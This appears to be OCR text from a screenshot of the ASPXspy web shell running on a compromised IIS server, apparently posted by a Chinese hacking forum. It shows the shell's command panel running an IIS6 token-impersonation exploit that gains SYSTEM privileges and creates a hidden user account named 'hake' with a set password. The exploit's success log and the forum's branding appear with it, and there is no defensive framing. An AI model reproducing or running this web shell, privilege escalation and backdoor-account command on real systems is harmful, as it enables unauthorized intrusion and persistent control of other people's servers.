 ASPXspy - 360安全浏览器 3.7 正式版 请登录 文件(F) 查看(V) 收藏(B
后退 前进 停止 刷新 主页 恢复 无痕 http:// .com/ASPXspy2.aspx
收藏 链接 百度 谷歌 Google
md5... 网站... 中国... 上传... 360访... ASPX...
172.16.1.13:80( )
Logout | File Manager | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | FileSearch | SU Exp | RegShell | PortScan | DataBase | PortMap
Execute Command >>
CmdPath:
C:\dosh\iis66.txt
Argument:
"C:\dosh\cmd.exe /c C:\dosh\net.exe user hake administrator!~520 /add /y" Submit
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 2812 w3wp.exe
[process walking]: 3616 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 3616
[Try 1 time...]
[IIS6Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: C:\dosh\cmd.exe /c C:\dosh\net.exe user hake administrator!~520 /add /y
[+]Done, command should have ran as SYSTEM!
命令成功完成。
哈客部落
www.HAKE.cc